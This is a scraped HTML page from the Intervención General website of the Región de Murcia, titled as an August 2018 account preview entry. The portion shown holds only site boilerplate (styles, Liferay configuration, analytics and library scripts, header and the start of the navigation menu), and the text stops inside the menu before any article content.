

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ig.carm.es/-/agosto-2018-imas-ng43
body_size: 16433
content:






















































		﻿<!DOCTYPE html>







	
	



















		














	
	
	
		
	
	
	
	
	
	
		
		
		
	
	
		
	
	
	
	
	

	
	
	

	
	
	

	
	
	
	
	



































<html class="aui ltr transparencia" dir="ltr" lang="es-ES">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
	<title>Agosto 2018 imas ng43 - Avances de la Cuenta General y de otras Cuentas Anuales - IG</title>

			<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-F6PKGBKRRT"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-F6PKGBKRRT');
		</script>
	
		
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800" rel="stylesheet" type="text/css">
	<link href="https://fonts.googleapis.com/css?family=Montserrat:500,700" rel="stylesheet">
	
	<meta content="initial-scale=1.0, width=device-width" name="viewport" />

	<!-- CSS file -->
	<script src="/html/js/aui/aui/aui.js" type="text/javascript"></script>
	<script src="/html/js/aui/aui-base-html5-shiv/aui-base-html5-shiv.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" href="https://ig.carm.es/carm-theme/css/bootstrap.css" media="screen">
	<link rel="stylesheet" type="text/css" href="https://ig.carm.es/carm-theme/css/color_schemes/transparencia.css">

	<!-- Calendar -->
	<link rel="stylesheet" href="https://ig.carm.es/carm-theme/css/calendar.css">
	<link rel="stylesheet" href="https://ig.carm.es/carm-theme/css/dataTables.bootstrap.css">
	<link rel="stylesheet" href="https://ig.carm.es/carm-theme/css/dataTables.tableTools.css">
	<link rel="stylesheet" href="https://ig.carm.es/carm-theme/css/sticky-table/component.css">

    

























































<meta content="text/html; charset=UTF-8" http-equiv="content-type" />





































































	

	

	

	
		<meta content=" &amp;nbsp; 

       &amp;nbsp;" lang="es-ES" name="description" />
	

	

	






	
	
		<link href="https://ig.carm.es/carm-theme/images/favicon.ico" rel="Shortcut Icon" data-favicon="default"/>
	






	<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;-&#x2f;agosto-2018-imas-ng43" rel="canonical" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;ca&#x2f;-&#x2f;agosto-2018-imas-ng43" hreflang="ca-ES" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;zh&#x2f;-&#x2f;agosto-2018-imas-ng43" hreflang="zh-CN" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;en&#x2f;-&#x2f;agosto-2018-imas-ng43" hreflang="en-US" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;fi&#x2f;-&#x2f;agosto-2018-imas-ng43" hreflang="fi-FI" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;fr&#x2f;-&#x2f;agosto-2018-imas-ng43" hreflang="fr-FR" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;de&#x2f;-&#x2f;agosto-2018-imas-ng43" hreflang="de-DE" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;iw&#x2f;-&#x2f;agosto-2018-imas-ng43" hreflang="iw-IL" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;hu&#x2f;-&#x2f;agosto-2018-imas-ng43" hreflang="hu-HU" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;ja&#x2f;-&#x2f;agosto-2018-imas-ng43" hreflang="ja-JP" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;pt&#x2f;-&#x2f;agosto-2018-imas-ng43" hreflang="pt-BR" rel="alternate" />

	

			
				<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;-&#x2f;agosto-2018-imas-ng43" hreflang="x-default" rel="alternate" />
			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;-&#x2f;agosto-2018-imas-ng43" hreflang="es-ES" rel="alternate" />

	





<link class="lfr-css-file" href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;carm-theme&#x2f;css&#x2f;aui&#x2e;css&#x3f;browserId&#x3d;other&#x26;themeId&#x3d;carm_WAR_carmtheme&#x26;minifierType&#x3d;css&#x26;languageId&#x3d;es_ES&#x26;b&#x3d;6205&#x26;t&#x3d;1716903838000" rel="stylesheet" type="text/css" />

<link href="&#x2f;html&#x2f;css&#x2f;main&#x2e;css&#x3f;browserId&#x3d;other&#x26;themeId&#x3d;carm_WAR_carmtheme&#x26;minifierType&#x3d;css&#x26;languageId&#x3d;es_ES&#x26;b&#x3d;6205&#x26;t&#x3d;1452605784000" rel="stylesheet" type="text/css" />









	

				<link href="https://ig.carm.es/html/portlet/journal_content/css/main.css?browserId=other&amp;themeId=carm_WAR_carmtheme&amp;minifierType=css&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" rel="stylesheet" type="text/css" />

	

				<link href="https://ig.carm.es/html/portlet/asset_publisher/css/main.css?browserId=other&amp;themeId=carm_WAR_carmtheme&amp;minifierType=css&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" rel="stylesheet" type="text/css" />

	

				<link href="https://ig.carm.es/html/portlet/login/css/main.css?browserId=other&amp;themeId=carm_WAR_carmtheme&amp;minifierType=css&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" rel="stylesheet" type="text/css" />

	

				<link href="https://ig.carm.es/html/portlet/journal/css/main.css?browserId=other&amp;themeId=carm_WAR_carmtheme&amp;minifierType=css&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" rel="stylesheet" type="text/css" />

	

				<link href="https://ig.carm.es/html/portlet/search/css/main.css?browserId=other&amp;themeId=carm_WAR_carmtheme&amp;minifierType=css&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" rel="stylesheet" type="text/css" />

	

				<link href="https://ig.carm.es/notifications-portlet/notifications/css/main.css?browserId=other&amp;themeId=carm_WAR_carmtheme&amp;minifierType=css&amp;languageId=es_ES&amp;b=6205&amp;t=1761754019000" rel="stylesheet" type="text/css" />

	

				<link href="https://ig.carm.es/html/portlet/dynamic_data_mapping/css/main.css?browserId=other&amp;themeId=carm_WAR_carmtheme&amp;minifierType=css&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" rel="stylesheet" type="text/css" />

	





<link class="lfr-css-file" href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;carm-theme&#x2f;css&#x2f;main&#x2e;css&#x3f;browserId&#x3d;other&#x26;themeId&#x3d;carm_WAR_carmtheme&#x26;minifierType&#x3d;css&#x26;languageId&#x3d;es_ES&#x26;b&#x3d;6205&#x26;t&#x3d;1716903838000" rel="stylesheet" type="text/css" />



	<style type="text/css">
		.transparencia .flexy-menu li:hover > a,
  .transparencia .flexy-menu li.active a {
    background: #6699cc;
    color: #fff;
    text-decoration: none;
    /*height: 40px;*/
    }

    .transparencia .cabecera-fondo-full img {
    border-left: 12px solid #6699cc; }
  .transparencia #breadcrumbs a {
    color: #6699cc; }
  .transparencia .novedadcuadrada {
    background-color: #6699cc; }
  .transparencia .novedadredonda {
    background-color: #6699cc; }

    .transparencia .textover {
    color: #ffffff;
    background-color: #6699cc;
    width: 100% !important;
}
.transparencia .back-to-top{
	background-color: #6699cc;
}

.transparencia .novedades h5 a{
	color: #6699cc;
}

.transparencia .noticias h5 a{
color: #6699cc;	
}

.transparencia .menu-lateral li a{
	color: #6699cc;	
}

.transparencia a.enlace-pagina{
	color: #6699cc;		
}

.transparencia h4 a, .transparencia h2 a, .transparencia h3 a, .transparencia div.modal-mody h3, .transparencia div.modal-mody h2, .transparencia div.modal-mody h1{
color: #6699cc;			
}

.transparencia h1.titulo-seccion{
color: #6699cc;				
}

.transparencia .cabecera-fondo-full img {
    border-left: 0px !important;
}

.transparencia .pie-direccion{
background-color: #6699cc;	
}

.transparencia .color{
color: #6699cc;					
}

.transparencia .menu-pie a{
color: #6699cc;						
}

.transparencia .dataTable th.sorting, .transparencia .dataTable th.sorting_asc, .transparencia .dataTable th.sorting_desc{
 background-color: #6699cc;
}
div.article-body{
font-size:15px !important;
color:#333;
font-weight:300;
{

div.article-body li{
line-height:20px !important;
{

div.article-body a{
    color: #69c !important;
    text-decoration: none;
  }
  div.article-body a:hover{
    text-decoration: underline;
  }
	</style>





	<style type="text/css">

		

			

		

			

		

			

		

			

		

			

		

			

		

			

		

			

		

			

		

			

		

			

		

			

		

	</style>


<!-- librerÃ­as opcionales que activan el soporte de HTML5 para IE8 -->
	<!--[if lt IE 9]>
		<script src="/carm-theme/js/respond.js"></script>
	 <![endif] -->





<script type="text/javascript">
	// <![CDATA[
		var Liferay = {
			Browser: {
				acceptsGzip: function() {
					return true;
				},
				getMajorVersion: function() {
					return 131.0;
				},
				getRevision: function() {
					return "537.36";
				},
				getVersion: function() {
					return "131.0";
				},
				isAir: function() {
					return false;
				},
				isChrome: function() {
					return true;
				},
				isFirefox: function() {
					return false;
				},
				isGecko: function() {
					return true;
				},
				isIe: function() {
					return false;
				},
				isIphone: function() {
					return false;
				},
				isLinux: function() {
					return false;
				},
				isMac: function() {
					return true;
				},
				isMobile: function() {
					return false;
				},
				isMozilla: function() {
					return false;
				},
				isOpera: function() {
					return false;
				},
				isRtf: function() {
					return true;
				},
				isSafari: function() {
					return true;
				},
				isSun: function() {
					return false;
				},
				isWap: function() {
					return false;
				},
				isWapXhtml: function() {
					return false;
				},
				isWebKit: function() {
					return true;
				},
				isWindows: function() {
					return false;
				},
				isWml: function() {
					return false;
				}
			},

			Data: {
				NAV_SELECTOR: '#navigation',

				isCustomizationView: function() {
					return false;
				},

				notices: [
					null

					

					
				]
			},

			ThemeDisplay: {
				
					getLayoutId: function() {
						return "823";
					},
					getLayoutURL: function() {
						return "https://ig.carm.es/avances-de-la-cuenta-general-y-otras-cuentas-anuales";
					},
					getParentLayoutId: function() {
						return "18";
					},
					isPrivateLayout: function() {
						return "false";
					},
					isVirtualLayout: function() {
						return false;
					},
				

				getBCP47LanguageId: function() {
					return "es-ES";
				},
				getCDNBaseURL: function() {
					return "https://ig.carm.es";
				},
				getCDNDynamicResourcesHost: function() {
					return "";
				},
				getCDNHost: function() {
					return "";
				},
				getCompanyId: function() {
					return "21712";
				},
				getCompanyGroupId: function() {
					return "21750";
				},
				getDefaultLanguageId: function() {
					return "es_ES";
				},
				getDoAsUserIdEncoded: function() {
					return "";
				},
				getLanguageId: function() {
					return "es_ES";
				},
				getParentGroupId: function() {
					return "21738";
				},
				getPathContext: function() {
					return "";
				},
				getPathImage: function() {
					return "/image";
				},
				getPathJavaScript: function() {
					return "/html/js";
				},
				getPathMain: function() {
					return "/c";
				},
				getPathThemeImages: function() {
					return "https://ig.carm.es/carm-theme/images";
				},
				getPathThemeRoot: function() {
					return "/carm-theme";
				},
				getPlid: function() {
					return "189340";
				},
				getPortalURL: function() {
					return "https://ig.carm.es";
				},
				getPortletSetupShowBordersDefault: function() {
					return false;
				},
				getScopeGroupId: function() {
					return "21738";
				},
				getScopeGroupIdOrLiveGroupId: function() {
					return "21738";
				},
				getSessionId: function() {
					
						
						
							return "";
						
					
				},
				getSiteGroupId: function() {
					return "21738";
				},
				getURLControlPanel: function() {
					return "/group/control_panel?refererPlid=189340";
				},
				getURLHome: function() {
					return "https\x3a\x2f\x2fig\x2ecarm\x2ees\x2fweb\x2fguest";
				},
				getUserId: function() {
					return "21715";
				},
				getUserName: function() {
					
						
						
							return "";
						
					
				},
				isAddSessionIdToURL: function() {
					return false;
				},
				isFreeformLayout: function() {
					return false;
				},
				isImpersonated: function() {
					return false;
				},
				isSignedIn: function() {
					return false;
				},
				isStateExclusive: function() {
					return false;
				},
				isStateMaximized: function() {
					return false;
				},
				isStatePopUp: function() {
					return false;
				}
			},

			PropsValues: {
				NTLM_AUTH_ENABLED: false
			}
		};

		var themeDisplay = Liferay.ThemeDisplay;

		

		Liferay.AUI = {
			getAvailableLangPath: function() {
				return 'available_languages.jsp?browserId=other&themeId=carm_WAR_carmtheme&colorSchemeId=transparencia&minifierType=js&languageId=es_ES&b=6205&t=1452609014000';
			},
			getCombine: function() {
				return true;
			},
			getComboPath: function() {
				return '/combo/?browserId=other&minifierType=&languageId=es_ES&b=6205&t=1452609014000&';
			},
			getFilter: function() {
				
					
						return 'min';
					
					
					
				
			},
			getJavaScriptRootPath: function() {
				return '/html/js';
			},
			getLangPath: function() {
				return 'aui_lang.jsp?browserId=other&themeId=carm_WAR_carmtheme&colorSchemeId=transparencia&minifierType=js&languageId=es_ES&b=6205&t=1452609014000';
			},
			getStaticResourceURLParams: function() {
				return '?browserId=other&minifierType=&languageId=es_ES&b=6205&t=1452609014000';
			}
		};

		Liferay.authToken = 'bFQJAd9U';

		

		Liferay.currentURL = '\x2f-\x2fagosto-2018-imas-ng43';
		Liferay.currentURLEncoded = '%2F-%2Fagosto-2018-imas-ng43';
	// ]]>
</script>


	
		
			
				<script src="/html/js/barebone.jsp?browserId=other&amp;themeId=carm_WAR_carmtheme&amp;colorSchemeId=transparencia&amp;minifierType=js&amp;minifierBundleId=javascript.barebone.files&amp;languageId=es_ES&amp;b=6205&amp;t=1452609014000" type="text/javascript"></script>
			
			
		
	
	


<script type="text/javascript">
	// <![CDATA[
		

			

			
				Liferay.Portlet.list = ['56_INSTANCE_5QCMXAovXyyE', '101_INSTANCE_ZlpmEgTfaVF2', '56_INSTANCE_5358', '58_INSTANCE_1111', '56_INSTANCE_4360', '56_INSTANCE_2355', '56_INSTANCE_1355', '15', '3', '166'];
			
		

		

		
	// ]]>
</script>





	
		

			

			
		
		
	



	
		
		

			

			
		
	










	

				<script src="https://ig.carm.es/html/portlet/journal/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" type="text/javascript"></script>

	

				<script src="https://ig.carm.es/html/portlet/journal/js/navigation.js?browserId=other&amp;minifierType=js&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" type="text/javascript"></script>

	

				<script src="https://ig.carm.es/html/portlet/dynamic_data_lists/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" type="text/javascript"></script>

	

				<script src="https://ig.carm.es/html/portlet/dynamic_data_mapping/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" type="text/javascript"></script>

	















	<!-- jQuery files -->
	<script src="https://ig.carm.es/carm-theme/js/jquery-1.11.1.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/flexy-menu.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/jquery.flexslider.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/bootstrap-datepicker.js" charset="UTF-8"></script>
	<script src="https://ig.carm.es/carm-theme/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="https://ig.carm.es/carm-theme/js/jquery.utilcarousel.min.js" type="text/javascript"></script>
	<script src="https://ig.carm.es/carm-theme/js/slick.js" type="text/javascript"></script>
	<script src="https://ig.carm.es/carm-theme/js/varios.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/video.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/lightbox.min.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/accounting.min.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/xlsx.mini.min.js"></script>

	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/moment.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/underscore.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/calendar.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/language/es-ES.js"></script>

	<!-- JQuery Datatable -->
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/jquery.dataTables.min.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/dataTables.bootstrap.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/dataTables.tableTools.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/jquery.dataTables.plugins.js"></script>

	<!-- Highchart -->
	<script src="https://ig.carm.es/carm-theme/js/highcharts/highcharts.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/highcharts/highcharts-3d.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/highcharts/exporting.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/highcharts/data.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/highcharts/drilldown.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/jscolor.js"></script>
</head>


<body class="home imagenFondo">

<a href="#main-content" id="skip-to-content">Saltar al contenido</a>






















































































































	<header>

  	

  <div class="cabecera">

		<div class="container cabecera-bottom">
		  <div class="row">
		    			



























































	

	<div class="portlet-boundary portlet-boundary_56_  portlet-static portlet-static-end portlet-borderless portlet-journal-content " id="p_p_id_56_INSTANCE_5358_" >
		<span id="p_56_INSTANCE_5358"></span>



	
	
	

		
























































	
	
	
	
	

		

		
			
			

				

				<div class="portlet-borderless-container" style="">
					

					


	<div class="portlet-body">



	
		
			
			
				
					



























































































































	

				

				
					
					
						


	
	
		
































































	
	

		

		
			
			

				

				
					

						

						

						<div class="journal-content-article">
							










<style>

  .container.cabecera-bottom .row:nth-child(2) {
      display: none;
  }

  #new-header {
      /*min-height:162px;*/
      background-color:rgb(0,56,113);
      background-image: url(/documents/21738/197149/BG.jpg/48392d83-edfc-4455-b8cd-7ebe4d9cd34f?t=1486119592783);
      /*background-position: top right;*/
      background-position: right center;
      background-repeat: no-repeat;
      width: 100%;
      min-height: 125px;
  }

 /* @media(max-width:540px){
    #new-header {
      background-position: top left !important;
      background-position: bottom left !important;
    }
  }*/

  #new-header img {
    /*margin: 22px 40px;*/
    margin: 22px 40px;
    max-width: 62% !important;
    height: 75px;
  }

  /*#new-header input{
    height: 30px;
    margin-top: 22%;
    background-image: url(/documents/21738/197149/search-icon.png/13e20500-e85f-4677-8660-ee9cb6df6328?t=1486119204822);
    background-position: 98% center;
    background-repeat: no-repeat;
    padding-right: 22px;
  }
  
  .menu-top {
  margin-bottom: 0px !important;
  }*/

  div.container.cabecera-top {
    min-height: 38px;
    white-space: nowrap;
    height: auto;
  }

div.article-body{
font-size:15px !important;
color:#333;
font-weight:300;
}

div.article-body li{
  line-height:20px !important;
}

div.article-body a{
    color: #69c !important;
    text-decoration: none;
  }
  div.article-body a:hover{   
    text-decoration: underline;
  }

  div.pie-direccion{
    background-color: #69c !important;
  }

  #mainSearchBoxForm a{
    display: block;    
    width: 15px;
    margin-left: -20px;
    position: absolute;
    top: 49%;
    left: 97%;
  }

  h2.entradilla{
    color:#555 !important;
    font-size: 19px !important;
    font-weight: 400 !important;
  }

.cabecera .buscador-top input{
height:unset;
background-color: #6699cc;
border: 1px solid #fff;
border-radius: 10px;
margin-right: 40px;
margin-top: 2px;
}

div.container.cabecera-top {
    height: 38px;
    background-color: #6699cc;
}

.cabecera .menu-top li {
    border-right: 1px solid#6699cc;
}

.cabecera-top {
    height: 34px;
    border-bottom: 1px solid #6699cc;
    padding-bottom: 0;
}

.cabecera .menu-top li:first-child {
    border-left: 0px solid #6699cc;
}

.resultado-html,.resultado-json,.resultado-png,.resultado-jpg,.resultado-htm{
    background-color: #6699cc;
    color: white;
    line-height: 35px;
    height: 35px;
    width: 40px;
    float: left;
    display: inline;
    padding-left: 5px;
    padding-right: 5px;
    margin-right: 20px;
    text-align: center;
    text-transform: uppercase;
}


</style>
<script data-insuit-id="idInSuit" type="text/javascript" src="https://ig--carm--es.insuit.net/i4tservice/jscm_loader.js"></script>


<div id="new-header" style="">

<div class="container cabecera-top">
  <div class="row-fluid">
  <div class="col-xs-12" style="background-color:#6699cc">
    <ul class="list-inline pull-right menu-top" style="margin-bottom:-18px">
    <li>
       <img src="/documents/21738/197149/Titulo-IG.png/acb74a94-04f6-4a59-8466-495824e7115a?t=1527854138036" alt="Intervención General" style=" margin: 0px 0px; height: auto;"> 
    </li> 

           <a href="https://ig--carm--es.insuit.net" id="idInSuit" title="Contenido Accesible">
            <img class="icono_cab_inSuit" src="/documents/21750/708805/icono_accesible+BLANCO.png" alt="Contenido Accesible" height="20" width="20" style="margin: 0px 0px; width:20px;height:auto;display: inline">
          </a>  
        <li class="buscador-top">
    <form id="mainSearchBoxForm" action="/web/guest/buscar?p_p_id=3&p_p_lifecycle=0&p_p_state=maximized&p_p_mode=view&_3_struts_action=%2Fsearch%2Fsearch" method="POST">
    <label for="tex" style="color:#ffffff"><input type="text" placeholder="" title="Buscar" name="_3_keywords" id="tex">
    
    <a href="#" onclick="document.getElementById('mainSearchBoxForm').submit(); return false;"><span class="fa fa-search fa-lg fa-inverse" style="display: inline"></span></a>
    </label>
    </form>
    </li> 

        </ul>
  </div>
  </div>
</div>  
  <div class="row-fluid">
  
    <div class="col-md-6 col-xs-6">
      <a href="/web/guest"><img src="/image/layout_set_logo?img_id=182639"/></a>

    </div>
    <div class="col-md-6 col-xs-6">
      <img style="height: auto;margin-top: 30px;float: right;" src="/documents/21738/197149/Escudo-y-marca.png/96294b5e-9523-40e1-8d10-2650ef37b6f0?t=1527854133631"/></a>

    </div>
    <!--<div class="col-md-6 col-xs-6">
      <form id="mainSearchBoxForm" class="pull-right" action="/web/guest/buscar?p_p_id=3&p_p_lifecycle=0&p_p_state=maximized&p_p_mode=view&_3_struts_action=%2Fsearch%2Fsearch" method="POST">
        <input type="text" placeholder="Buscar..." title="Buscar" name="_3_keywords" id="tex" maxlength="40">
        <a href="#" onclick="document.getElementById('mainSearchBoxForm').submit(); return false;">&nbsp;</a>        
      </form>
    </div>-->



  </div>
</div>


<!-- Modal -->
						</div>

						
					
					
				
			
		
	




	




	
		<div class="entry-links">
			































































		</div>
	

	

	

	

					
				
			
		
	
	



	</div>

				</div>

				
			
		
	


	





		
	</div>





					  </div>
		  <div class="row">
					<div class="col-md-12 col-sm-6 col-xs-8 logositio">
						<div class="logotipo" >
							<a href="/web/guest">
								<img class="img-responsive" src="/image/layout_set_logo?img_id=182639&amp;t=1761754052995" alt="IG"> </a>
						</div>
					</div>


		</div>

	 </div>
</header>



  <div class="container container-fluid" id="wrappernoperfiles">

	



























































	

	<div class="portlet-boundary portlet-boundary_56_  portlet-static portlet-static-end portlet-borderless portlet-journal-content " id="p_p_id_56_INSTANCE_2355_" >
		<span id="p_56_INSTANCE_2355"></span>



	
	
	

		
























































	
	
	
	
	

		

		
			
			

				

				<div class="portlet-borderless-container" style="">
					

					


	<div class="portlet-body">



	
		
			
			
				
					



























































































































	

				

				
					
					
						


	
	
		
































































	
	

		

		
			
			

				

				
					

						

						

						<div class="journal-content-article">
							
           
            
            
                 


<div class="container menu-general bg-color">
  <div class="row-fluid desplegable">
    <div class="col-xs-12">    
   <ul class="flexy-menu" style="margin-bottom:0px;margin-left:-30px">
      
      <li id="homeLink" class="active" style=""><a href="/web/guest"><i class="fa fa-home fa-lg"></i><span class="text-hide">Inicio</span></a></li>
                                              
                                    
                    <li>
                          <a href="/web/guest/organizacion-y-normativa"  >
                      
                                                                        Organización y normativa
                      </a>
                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                      

                                             
                                                <ul class="submenu list-unstyled">
                                                                                                                                    
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/intervencion-general"  >
                                                                                                    Intervención General
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/viceintervencion-general"  >
                                                                                                    Viceintervención General
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/division-de-intervencion-y-fiscalizacion"  >
                                                                                                    División de Intervención y Fiscalización
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/division-de-direccion-planificacion-y-gestion-de-la-contabilidad"  >
                                                                                                    División de Dirección, Planificación y Gestión de la Contabilidad
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/division-de-control-financiero"  >
                                                                                                    División de Control Financiero
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/division-de-auditoria-publica"  >
                                                                                                    División de Auditoría Pública
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/servicio-de-control-financiero-de-subvenciones"  >
                                                                                                    Servicio de Control Financiero de Subvenciones
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/normativa"  >
                                                                                                    Normativa
                                  
                                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <ul class="submenu2 list-unstyled" >
                                                                                                                                                                                      
                                        <li>                                          
                                            <a href="/web/guest/indice-circulares-e-instrucciones-intervencion-general"  >
                                                                                                                              Indice Circulares e Instrucciones Intervención General
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/circulares"  >
                                                                                                                              Circulares
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/resoluciones-e-instrucciones"  >
                                                                                                                              Ordenes Resoluciones e Instrucciones
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                </ul>
                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/publicaciones1"  >
                                                                                                    Publicaciones
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                              </ul
                                          </li>
                    
                              
                                                          
                                    
                    <li>
                          <a href="/web/guest/control-interno"  >
                      
                                                                        Control Interno
                      </a>
                    
                                                                                                                                                                                                                                                                                                                                                                                                                                
                      

                                             
                                                <ul class="submenu list-unstyled">
                                                                                                                                    
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/funcion-interventora"  >
                                                                                                    Función Interventora
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
